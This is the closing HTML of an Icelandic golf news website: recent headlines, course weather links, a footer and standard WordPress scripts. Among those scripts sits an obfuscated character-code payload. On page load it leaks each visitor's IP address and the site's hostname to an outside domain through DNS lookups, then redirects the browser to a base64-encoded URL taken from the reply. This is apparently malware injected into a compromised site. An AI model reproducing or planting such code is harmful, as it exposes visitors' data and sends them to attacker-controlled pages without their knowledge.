											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>